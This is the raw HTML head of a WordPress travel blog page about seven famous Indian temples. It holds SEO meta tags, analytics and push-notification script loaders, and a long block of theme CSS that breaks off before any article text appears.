

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indiator.com/tourist-places/famous-7-indian-temples-to-visit-for-a-spiritual-journey/
body_size: 22166
content:
 <!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<script charset="UTF-8" src="//cdn.sendpulse.com/28edd3380a1c17cf65b137fe96516659/js/push/c19e072b7200420aeba0acab2f69e3e5_1.js" async></script>


<script type="text/javascript">
    window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', '2d3feeb6bdc683a21bece384bf282988e2d41e41');
</script>


		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://indiator.com/tourist-places/xmlrpc.php">
	


	
	<title>Famous 7 Indian Temples To Visit For A Spiritual Journey</title>

<!-- This site is optimized with the Yoast SEO plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Spirituality is an internal journey that brings peace and liberation. Visiting renowned temples of India can help attain this state of tranquility."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://indiator.com/tourist-places/famous-7-indian-temples-to-visit-for-a-spiritual-journey/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Famous 7 Indian Temples To Visit For A Spiritual Journey" />
<meta property="og:description" content="Spirituality is an internal journey that brings peace and liberation. Visiting renowned temples of India can help attain this state of tranquility." />
<meta property="og:url" content="https://indiator.com/tourist-places/famous-7-indian-temples-to-visit-for-a-spiritual-journey/" />
<meta property="og:site_name" content="Indiator" />
<meta property="article:publisher" content="https://www.facebook.com/IndiatorTravel" />
<meta property="article:author" content="IndiatorTravel" />
<meta property="article:tag" content="Famous temples of India" />
<meta property="article:tag" content="most beautiful temples in India" />
<meta property="article:tag" content="Varanasi tour package" />
<meta property="article:section" content="Temples In India" />
<meta property="article:published_time" content="2023-05-26T10:13:08+00:00" />
<meta property="article:modified_time" content="2023-05-26T10:28:25+00:00" />
<meta property="og:updated_time" content="2023-05-26T10:28:25+00:00" />
<meta property="og:image" content="https://indiator.com/tourist-places/wp-content/uploads/2023/05/Famous-7-Indian-Temples-To-Visit-For-A-Spiritual-Journey.jpg" />
<meta property="og:image:secure_url" content="https://indiator.com/tourist-places/wp-content/uploads/2023/05/Famous-7-Indian-Temples-To-Visit-For-A-Spiritual-Journey.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="682" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Spirituality is an internal journey that brings peace and liberation. Visiting renowned temples of India can help attain this state of tranquility." />
<meta name="twitter:title" content="Famous 7 Indian Temples To Visit For A Spiritual Journey" />
<meta name="twitter:site" content="@indiatort" />
<meta name="twitter:image" content="https://indiator.com/tourist-places/wp-content/uploads/2023/05/Famous-7-Indian-Temples-To-Visit-For-A-Spiritual-Journey.jpg" />
<meta name="twitter:creator" content="@IndiatorTravel" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Indiator &raquo; Feed" href="https://indiator.com/tourist-places/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indiator &raquo; Comments Feed" href="https://indiator.com/tourist-places/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indiator &raquo; Famous 7 Indian Temples To Visit For A Spiritual Journey Comments Feed" href="https://indiator.com/tourist-places/famous-7-indian-temples-to-visit-for-a-spiritual-journey/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/indiator.com\/tourist-places\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='smuzsf-facebook-css'  href='https://indiator.com/tourist-places/wp-content/plugins/add-instagram/public/css/font-awesome.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='https://indiator.com/tourist-places/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://indiator.com/tourist-places/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://indiator.com/tourist-places/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#wrap p.content-wts,#wrap .content-gsq,#wrap .content-gstartq-host,#wrap .title-wmp-design{font-style:italic; letter-spacing:0}#wrap p.list-gsq,.design-slid1{letter-spacing:0}#wrap .cursordef{cursor:default !important}#wrap p.content-get-r-your-site,#wrap p.content-seo-opt-moblie,#wrap .content-wct-host{letter-spacing:0}#wrap .borderradius{border-radius:5px}#wrap .design-slid1{text-align:center}
</style>
<link rel='stylesheet' id='main-style-css'  href='https://indiator.com/tourist-places/wp-content/themes/easyweb/css/master-min.php?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='webnus-dynamic-styles-css'  href='https://indiator.com/tourist-places/wp-content/themes/easyweb/css/dyncss.css?ver=4.9.8' type='text/css' media='all' />
<style id='webnus-dynamic-styles-inline-css' type='text/css'>
@font-face {  font-family: 'custom-font-1';  font-style: normal;  font-weight: normal;  src: url('?#iefix') format('embedded-opentype'),url('') format('woff'),url('') format('truetype');}@font-face {  font-family: 'custom-font-2';  font-style: normal;  font-weight: normal;  src: url('?#iefix') format('embedded-opentype'),url('') format('woff'),url('') format('truetype');}@font-face {  font-family: 'custom-font-3';  font-style: normal;  font-weight: normal;  src: url('?#iefix') format('embedded-opentype'),url('') format('woff'),url('') format('truetype');}#wrap #nav a { color:;}#wrap #nav a:hover,.transparent-header-w.t-dark-w #header.horizontal-w.duplex-hd #nav > li:hover > a,.transparent-header-w #header.horizontal-w #nav > li:hover > a {color:;}#wrap #nav li.current > a, #wrap #nav li.current ul li a:hover, #wrap #nav li.active > a {color:;}#wrap #scroll-top a {background-color:;}#wrap #scroll-top a:hover {background-color:;}#wrap.colorskin-custom .whmpress_announcements a, #wrap.colorskin-custom .whmpress_announcements a :hover, #wrap.colorskin-custom .whmpress_pricing_table.one.featured, #wrap.colorskin-custom .whmpress_pricing_table.two .pricing_table_price, #wrap.colorskin-custom .whmpress_pricing_table.one .pricing_table_submit button, #wrap.colorskin-custom .whmpress_pricing_table.one .pricing_table_combo button, #wrap.colorskin-custom .whmpress_pricing_table.two .pricing_table_combo button, #wrap.colorskin-custom .whmpress_pricing_table.two .pricing_table_submit, #wrap.colorskin-custom #bridge .dropdown-menu a:hover, #wrap.colorskin-custom .crsl .owl-buttons div:hover, #wrap.colorskin-custom .icon-box14 a.magicmore:before, #wrap.colorskin-custom .vc_tta-color-white.vc_tta-style-modern.vc_tta-o-shape-group .vc_tta-tab.vc_active>a i.vc_tta-icon, #wrap.colorskin-custom #bridge input[name="hosting"].btn, #wrap.colorskin-custom #bridge .navbar .nav > li > a:before, #wrap.colorskin-custom #bridge p a, #wrap.colorskin-custom #bridge p a, #wrap.colorskin-custom #bridge .btn-group .btn, #wrap.colorskin-custom #bridge #order-standard_cart .products .product header span:first-child, #wrap.colorskin-custom #bridge #order-boxes a, #wrap.colorskin-custom .button.gray.rounded.bordered-bot,  #wrap.colorskin-custom .icon-box3:hover .magicmore, #wrap.colorskin-custom .icon-box3 a.magicmore, #wrap.colorskin-custom  .vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab .vc_tta-icon, .colorskin-custom .w-pricing-table.pt-type2 .pt-footer a, .colorskin-custom .rec-post h5 a:hover, .colorskin-custom .about-author-sec h5 a:hover, .colorskin-custom #header h6 i, .colorskin-custom .components h6 i, .colorskin-custom .top-bar h6 i, .top-inf h6 i, .colorskin-custom .top-links a:hover, .colorskin-custom .w-header-type-11 #nav > li:hover > a, .colorskin-custom #nav ul li.current > a, .colorskin-custom #nav ul li a:hover, .colorskin-custom #nav li.current ul li a:hover, .colorskin-custom .nav-wrap2 #nav ul li a:hover, .colorskin-custom .nav-wrap2.darknavi #nav ul li a:hover, .colorskin-custom #nav ul li.current > a, .colorskin-custom #nav ul li:hover > a, .colorskin-custom .icon-box22:hover h4, .colorskin-custom  .icon-box22:hover i, .colorskin-custom  .icon-box22.w-featured i, .colorskin-custom  .icon-box22.w-featured h4, .colorskin-custom .icon-box22 a.magicmore, .colorskin-custom .w-pricing-table.pt-type2 > span, .colorskin-custom a.magicmore, .colorskin-custom .blox.dark .icon-box9 i, .colorskin-custom .icon-box20:hover i, .colorskin-custom .our-team4 .social-team a i:before, .colorskin-custom .our-process-item:hover i, .colorskin-custom .our-process-item:hover i, .colorskin-custom #footer .side-list ul li>a:after, .colorskin-custom .widget ul li.cat-item a:before, .colorskin-custom .footer-navi a:after, .colorskin-custom .footer-navi a:hover, .colorskin-custom .custom-footer-menu a:hover, .colorskin-custom  .buy-process-item h4, .colorskin-custom .buy-process-item.featured i, .colorskin-custom .testimonials-slider-w.flexslider .flex-direction-nav a i, .colorskin-custom .icon-box21 i, .colorskin-custom .icon-box21:hover h4 , .colorskin-custom .post-format-icon, .colorskin-custom .latestposts-nine .latest-b9-meta .date:after, .colorskin-custom .latestposts-nine .latest-b9-meta .categories:after, .colorskin-custom .w-pricing-table.pt-type4 h3, .colorskin-custom .w-pricing-table.pt-type4.featured h3, .colorskin-custom .w-pricing-table.pt-type4 .pt-price h4 span, .colorskin-custom  .w-pricing-table.pt-type4 .pt-price h4 small, .colorskin-custom #footer .side-list ul li:hover a, .colorskin-custom .w-pricing-table.pt-type5 .pt-header h3, .colorskin-custom .w-pricing-table.pt-type5 .pt-header h4 > span, .colorskin-custom .w-pricing-table.pt-type5 .pt-header h4  small, .colorskin-custom .w-pricing-table.pt-type5 .pt-header h5, .colorskin-custom .icon-box i, .colorskin-custom .blgtyp3.blog-post h6 a, .colorskin-custom .blgtyp1.blog-post h6 a, .colorskin-custom .blgtyp2.blog-post h6 a, .colorskin-custom .blog-single-post .postmetadata h6 a, .colorskin-custom .blog-single-post h6.blog-author a, .colorskin-custom .blog-inner .blog-author:after, .colorskin-custom .blog-inner .blog-date:after, .colorskin-custom .blog-post a:hover, .colorskin-custom .blog-author span, .colorskin-custom .blog-line p a:hover, .colorskin-custom a.readmore, .colorskin-custom .sidebar .widget .tabs li:hover a, .colorskin-custom .sidebar .widget .tabs li.active a, .colorskin-custom .pin-box h4 a:hover, .colorskin-custom .tline-box h4 a:hover, .colorskin-custom .pin-ecxt h6.blog-cat a:hover, .colorskin-custom .colorf, .colorskin-custom .related-works .portfolio-item:hover h5 a, .colorskin-custom .icon-box1 i:before, .colorskin-custom .icon-box1 h4, .colorskin-custom .icon-box3 i, .colorskin-custom .icon-box3 h4, .colorskin-custom .icon-box3 p, .colorskin-custom .icon-box4:hover i, .colorskin-custom .icon-box5 i, .colorskin-custom .icon-box7 i, .colorskin-custom .icon-box8 i, .colorskin-custom .blox.dark .icon-box9 i, .colorskin-custom .icon-box9 i, .colorskin-custom .icon-box11 i, .colorskin-custom .blox.dark .icon-box15 i, .colorskin-custom .blox.dark .icon-box15 h4, .colorskin-custom .blox.dark .icon-box15 a.magicmore, .colorskin-custom .icon-box16 h4, .colorskin-custom .icon-box16 i, .colorskin-custom .icon-box18 i, .colorskin-custom .icon-box19 i, .colorskin-custom .icon-box23 h4, .colorskin-custom .icon-box24 i, .colorskin-custom #bridge #order-boxes a, .colorskin-custom .latestposts-two .blog-line:hover h4 a, .colorskin-custom .latestposts-two .blog-line p.blog-cat a, .colorskin-custom .latestposts-two .blog-line:hover .img-hover:before, .colorskin-custom .latestposts-three h6.latest-b2-cat a, .colorskin-custom .latestposts-three .latest-b2-metad2 span a:hover, .colorskin-custom .latestposts-three h3.latest-b2-title a:hover, .colorskin-custom .latestposts-four h3.latest-b2-title a:hover, .colorskin-custom .latestposts-five h6.latest-b2-cat a, .colorskin-custom .latestposts-six .latest-content p.latest-date, .colorskin-custom .latestposts-six .latest-title a:hover, .colorskin-custom .latestposts-six .latest-author a:hover, .colorskin-custom .latestposts-seven .wrap-date-icons h3.latest-date, .colorskin-custom .latestposts-seven .latest-content .latest-title a:hover, .colorskin-custom .latestposts-seven .latest-content .latest-author a, .colorskin-custom .latestposts-eleven .latest-b11 .latest-b11-meta .date:after, .colorskin-custom h6.blog-cat a, .colorskin-custom .latestposts-one .latest-title a:hover, .colorskin-custom .latestposts-one .latest-author a:hover, .colorskin-custom a.magicmore, .colorskin-custom .button.skyblue.bordered-bot, .colorskin-custom button.skyblue.bordered-bot, .colorskin-custom input[type="submit"].skyblue.bordered-bot, .colorskin-custom input[type="reset"].skyblue.bordered-bot, .colorskin-custom input[type="button"].skyblue.bordered-bot, .colorskin-custom .our-team6 h5, .colorskin-custom .our-clients-wrap.crsl .owl-buttons div:active, .colorskin-custom .our-team5 h5, .colorskin-custom .our-team5 .social-team a i:hover:before, .colorskin-custom .latestposts-ten .latest-b10 .latest-b10-content a.readmore, .colorskin-custom .w-pricing-table.pt-type1 .pt-footer a, .colorskin-custom .w-pricing-table.pt-type1 .pt-footer a, .colorskin-custom .w-pricing-table.pt-type1 .plan-price span, .colorskin-custom .w-pricing-table.pt-type1 .plan-price small, .transparent-header-w .colorskin-custom #header.horizontal-w.sticky #nav > li.active > a, .transparent-header-w.t-dark-w .colorskin-custom #header.horizontal-w.sticky #nav > li.active > a, .transparent-header-w.t-dark-w .colorskin-custom #header.horizontal-w.sticky #nav > li:hover > a, .colorskin-custom .w-pricing-table.pt-type7 .plan-title, .colorskin-custom .icon-box1 img:after, .colorskin-custom .icon-box1 i:after, .colorskin-custom #header #nav .active a{ color: #0a0a0a}#wrap.colorskin-custom .w-pricing-table.pt-type6 .pt-header, #wrap.colorskin-custom .whmpress_price_matrix table th, #wrap.colorskin-custom .whmpress_price_matrix_domain table th, #wrap.colorskin-custom .whmpress_announcements .announcement-date, #wrap.colorskin-custom .whmpress_pricing_table.one.featured .pricing_table_price, #wrap.colorskin-custom .whmpress_pricing_table.one.featured .pricing_table_heading, #wrap.colorskin-custom .whmpress_pricing_table.one.featured .pricing_table_submit, #wrap.colorskin-custom .whmpress a.buy-button, #wrap.colorskin-custom .whmpress a.whmpress-btn, #wrap.colorskin-custom .whmpress a.whois-button, #wrap.colorskin-custom .whmpress a.www-button, #wrap.colorskin-custom .whmpress button, #wrap.colorskin-custom .whmpress input[type=submit], #wrap.colorskin-custom .whmpress_order_button, #wrap.colorskin-custom .blog-social a:hover, #wrap.colorskin-custom .vc_carousel.vc_carousel_horizontal.hero-carousel .hero-carousel-wrap .hero-metadata .category a, #wrap.colorskin-custom .onsale, .woocommerce-page #wrap.colorskin-custom .container .button, .woocommerce-page #wrap.colorskin-custom .ui-slider-handle, #wrap.colorskin-custom .blox.dark .subtitle-element4 h1:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h2:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h3:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h4:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h5:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h6:after, #wrap.colorskin-custom .icon-box10 a.magicmore, #wrap.colorskin-custom  #header.w-header-type-11 .logo-wrap, #wrap.colorskin-custom .components .woo-cart-header .header-cart span, #wrap.colorskin-custom .max-title:after, #wrap.colorskin-custom .w-pricing-table.pt-type2.featured .pt-footer a, #wrap.colorskin-custom .teaser-box3 .teaser-subtitle, #wrap.colorskin-custom .our-team4:hover, #wrap.colorskin-custom #pre-footer .footer-subscribe-bar, #wrap.colorskin-custom .wpcf7 .w-contact-p input[type=submit], #wrap.colorskin-custom #bridge .btn-primary, #wrap.colorskin-custom #bridge #order-boxes table.styled tr th, #wrap.colorskin-custom .tablepress tfoot th, #wrap.colorskin-custom .tablepress thead th, #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panel.vc_active .vc_tta-panel-heading, #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-controls-icon-position-right .vc_tta-controls-icon, #wrap.colorskin-custom .wp-pagenavi a:hover, .colorskin-custom .our-team2 figure h2, .colorskin-custom .our-team2 .social-team, .colorskin-custom .socialfollow a:hover, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext1, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext2, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext3, .colorskin-custom .pin-ecxt2 .col1-3 span, .colorskin-custom .comments-number-x span, .colorskin-custom .side-list li:hover img, .colorskin-custom .subscribe-box .subscribe-box-top, .colorskin-custom .event-clean .event-article:hover .event-date, .colorskin-custom .event-list .event-date, .colorskin-custom .latestposts-seven .latest-img:hover img, .colorskin-custom #nav > li.current > a:before, .colorskin-custom .max-hero h5:before, .colorskin-custom .ministry-box2:hover img, .colorskin-custom .sermons-simple article:hover .sermon-img img, .colorskin-custom .a-sermon .sermon-img:hover img, .colorskin-custom .a-sermon .media-links, .colorskin-custom .event-grid .event-detail, .colorskin-custom .teaser-box4 .teaser-title, .colorskin-custom .magic-link a, .colorskin-custom .subscribe-flat .subscribe-box-input .subscribe-box-submit, .colorskin-custom .w-callout.w-callout-b, .colorskin-custom .icon-box12 i, .colorskin-custom .magic-link a, .colorskin-custom #tribe-events-content-wrapper .tribe-events-calendar td:hover, .colorskin-custom #tribe-events-content-wrapper .tribe-events-sub-nav a:hover, .colorskin-custom #tribe-events-content-wrapper #tribe-bar-form .tribe-events-button, .colorskin-custom .tribe-events-list .booking-button, .colorskin-custom .tribe-events-list .event-sharing > li:hover, .colorskin-custom .tribe-events-list .event-sharing .event-share:hover .event-sharing-icon, .colorskin-custom .tribe-events-list .event-sharing .event-social li a, .colorskin-custom #tribe-events-pg-template .tribe-events-button, .colorskin-custom .single-tribe_events .booking-button, .colorskin-custom .event-grid .event-detail, .colorskin-custom .causes .cause-content .donate-button-exx:hover, .colorskin-custom .cause-box .donate-button:hover, .colorskin-custom .tribe-events-list-separator-month span, .colorskin-custom .flip-clock-wrapper ul, .colorskin-custom .flip-clock-wrapper ul li a div div.inn, .colorskin-custom .latestnews2 .ln-date .ln-month, .colorskin-custom .top-bar .inlinelb.topbar-contact:hover, .colorskin-custom #scroll-top a:hover, .colorskin-custom #footer .widget-subscribe-form button:hover, .colorskin-custom .postmetadata h6.blog-views span, .colorskin-custom #commentform input[type="submit"], .colorskin-custom .a-post-box .latest-cat, .colorskin-custom .modal-title, .colorskin-custom .latestnews1 .ln-item:hover .ln-content, .colorskin-custom .latestposts-one .latest-b-cat:hover, .colorskin-custom .footer-in .contact-inf button:hover, .colorskin-custom .subtitle-element5 h1:after, .colorskin-custom .subtitle-element5 h2:after, .colorskin-custom .subtitle-element5 h3:after, .colorskin-custom .subtitle-element5 h4:after, .colorskin-custom .subtitle-element5 h5:after, .colorskin-custom .subtitle-element5 h6:after, .colorskin-custom .w-pricing-table.pt-type6 .pt-footer, .colorskin-custom .buy-process-wrap:before, .colorskin-custom .buy-process-item .icon-wrapper:before, .colorskin-custom .buy-process-item i, .colorskin-custom .subtitle-element:after, .colorskin-custom .ts-tetra.testimonials-slider-w.flexslider .flex-control-paging li a.flex-active, .colorskin-custom .testimonials-slider-w.flexslider .flex-direction-nav a:hover, .colorskin-custom .vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab.vc_active > a, .colorskin-custom .blox .icon-box21:hover i, .colorskin-custom .icon-box25 i, .colorskin-custom .wp-pagenavi a:hover, .colorskin-custom .tline-topdate, .colorskin-custom #tline-content:before, .colorskin-custom .tline-row-l:after, .colorskin-custom .tline-row-r:before, .colorskin-custom .related-works .portfolio-item > a:hover:before, .colorskin-custom .latest-projects-navigation a:hover, .colorskin-custom .subtitle-element:after, .colorskin-custom .icon-box1:hover, .colorskin-custom .icon-box3:hover, .colorskin-custom .blox.dark .icon-box3:hover, .colorskin-custom .icon-box3 h4:after, .colorskin-custom .icon-box3 a.magicmore, .colorskin-custom .icon-box6 i, .colorskin-custom .icon-box8:hover i, .colorskin-custom .icon-box11:hover i, .colorskin-custom .icon-box18:hover i, .colorskin-custom .icon-box21:hover i, .colorskin-custom .icon-box23 i, .colorskin-custom .icon-box24:hover i, .colorskin-custom .latestposts-four .latest-b2 h6.latest-b2-cat, .colorskin-custom .our-team1 figcaption, .colorskin-custom .widget-subscribe-form button, .colorskin-custom .button.skyblue.bordered-bot:hover, .colorskin-custom button.skyblue.bordered-bot:hover, .colorskin-custom input[type="submit"].skyblue.bordered-bot:hover, .colorskin-custom input[type="reset"].skyblue.bordered-bot:hover, .colorskin-custom input[type="button"].skyblue.bordered-bot:hover, .colorskin-custom #talk-business input[type=submit], .colorskin-custom .w-pricing-table.pt-type1.featured .plan-title, .colorskin-custom .w-pricing-table.pt-type1.featured .plan-price, .colorskin-custom .w-pricing-table.pt-type1.featured .pt-footer, .colorskin-custom .w-pricing-table.pt-type1.featured .pt-footer, .colorskin-custom .tablepress a.magicmore, .colorskin-custom .top-bar a.topbar-btn, .colorskin-custom .wpcf7 .wpcf7-form input[type="submit"], .colorskin-custom #seo_consolation_form .checkbox_seo_title input[type=checkbox]:checked + span.wpcf7-list-item-label:before, .colorskin-custom .button.theme-skin, .colorskin-custom .w-pricing-table.pt-type7 .pt-footer a.magicmore, .colorskin-custom .icon-box1 img:after, .colorskin-custom .icon-box1 i:after{ background-color: #0a0a0a}#wrap.colorskin-custom .whmpress_pricing_table.one.featured, #wrap.colorskin-custom #bridge .navbar .nav > li.active > a:not(#Menu-Account), #wrap.colorskin-custom #bridge .navbar .nav > li > a:not(#Menu-Account):hover, #wrap.colorskin-custom #bridge .btn, #wrap.colorskin-custom #bridge .btn, #wrap.colorskin-custom #bridge .whmcscontainer .logincontainer input#password, #wrap.colorskin-custom #bridge .whmcscontainer .logincontainer input#username, #wrap.colorskin-custom #bridge #order-boxes .fields-container, #wrap.colorskin-custom .easydesign-contact, .colorskin-custom .our-team2, .colorskin-custom .max-title h1:after, .colorskin-custom .max-title h2:after, .colorskin-custom .max-title h3:after, .colorskin-custom .max-title h4:after, .colorskin-custom .max-title h5:after, .colorskin-custom .max-title h6:after, .colorskin-custom .w-pricing-table.pt-type2:hover, .colorskin-custom .w-pricing-table.pt-type2:hover > span, .colorskin-custom .w-pricing-table.pt-type2.featured > span, .colorskin-custom .w-pricing-table.pt-type2.featured, .colorskin-custom .our-team4:hover, .colorskin-custom .our-process-item:hover i, .colorskin-custom .buy-process-item.featured i, .colorskin-custom .subtitle-element h1:after, .colorskin-custom .subtitle-element h2:after, .colorskin-custom .subtitle-element h3:after, .colorskin-custom .subtitle-element h5:after, .colorskin-custom .subtitle-element h6:after, .colorskin-custom .testimonials-slider-w.flexslider .flex-direction-nav a, .colorskin-custom .icon-box21:hover i, .colorskin-custom .icon-box25, .colorskin-custom .tline-row-l, .colorskin-custom .tline-row-r, .colorskin-custom .esg-filterbutton.selected, .colorskin-custom .w-divider7 h3:after, .colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .colorskin-custom .icon-box8:hover i, .colorskin-custom .icon-box11:hover i, .colorskin-custom .icon-box16 a.magicmore, .colorskin-custom .icon-box19 i, .colorskin-custom .icon-box19 a.magicmore:hover, .colorskin-custom .icon-box21:hover i, .colorskin-custom .subtitle-element3 h4:after, .colorskin-custom .max-title3 h1:before, .colorskin-custom .max-title3 h2:before, .colorskin-custom .max-title3 h3:before, .colorskin-custom .max-title3 h4:before, .colorskin-custom .max-title3 h5:before, .colorskin-custom .max-title3 h6:before, .colorskin-custom .toggle-top-area .widget .instagram-feed a img:hover, .colorskin-custom #footer .widget .instagram-feed a img:hover, .colorskin-custom .button.skyblue.bordered-bot, .colorskin-custom button.skyblue.bordered-bot, .colorskin-custom input[type="submit"].skyblue.bordered-bot, .colorskin-custom input[type="reset"].skyblue.bordered-bot, .colorskin-custom input[type="button"].skyblue.bordered-bot, .colorskin-custom .esg-filterbutton.selected, .colorskin-custom .w-pricing-table.pt-type1.featured, .colorskin-custom .subtitle-element h1:after, .colorskin-custom .subtitle-element h2:after, .colorskin-custom .subtitle-element h3:after, .colorskin-custom .subtitle-element h4:after, .colorskin-custom .subtitle-element h5:after, .colorskin-custom .subtitle-element h6:after, .colorskin-custom .w-pricing-table.pt-type2.featured .pt-footer a, .colorskin-custom .our-team3:hover figure img, .colorskin-custom .gogmapseo{ border-color: #0a0a0a}#wrap.colorskin-custom .whmpress_pricing_table.one.featured .pricing_table_price:after, #wrap.colorskin-custom .latestposts-eleven .latest-b11, #wrap.colorskin-custom .w-pricing-table.pt-type5 .pt-header h4:after, #wrap.colorskin-custom #bridge .navbar .nav li.dropdown .dropdown-toggle .caret, #wrap.colorskin-custom #bridge .navbar .nav li.dropdown.open .caret, .colorskin-custom .w-pricing-table.pt-type1.featured .plan-price:after{ border-top-color: #0a0a0a;}#wrap.colorskin-custom .max-title2 h1:before, #wrap.colorskin-custom .max-title2 h2:before, #wrap.colorskin-custom .max-title2 h3:before, #wrap.colorskin-custom .max-title2 h4:before, #wrap.colorskin-custom .max-title2 h5:before, #wrap.colorskin-custom .max-title2 h6:before, #wrap.colorskin-custom .subtitle-element2 h4:before, #wrap.colorskin-custom #bridge .navbar .nav > li > a:not(#Menu-Account):after #wrap.colorskin-custom #bridge .navbar .nav li.dropdown .dropdown-toggle .caret, #wrap.colorskin-custom #bridge .navbar .nav li.dropdown.open .caret { border-bottom-color: #0a0a0a;}#wrap.colorskin-custom .icon-box14 a.magicmore:hover, #wrap.colorskin-custom .internalpadding form input[type="submit"], #wrap.colorskin-custom #bridge .navbar .nav > li > a:hover, #wrap.colorskin-custom #slide-6-layer-35, #wrap.colorskin-custom .transparent-header-w.t-dark-w, #wrap.colorskin-custom .top-bar .top-links a:hover, #wrap.colorskin-custom .transparent-header-w #header.horizontal-w #nav > li:hover > a, #wrap.colorskin-custom #nav li.current > a, #wrap.colorskin-custom #nav ul li:hover > a, #wrap.colorskin-custom .transparent-header-w.t-dark-w, #wrap.colorskin-custom #header.horizontal-w #nav > li:hover > a, #wrap.colorskin-custom .icon-box3:hover a.magicmore, .colorskin-custom .colorf .spl, .colorskin-custom .our-team4 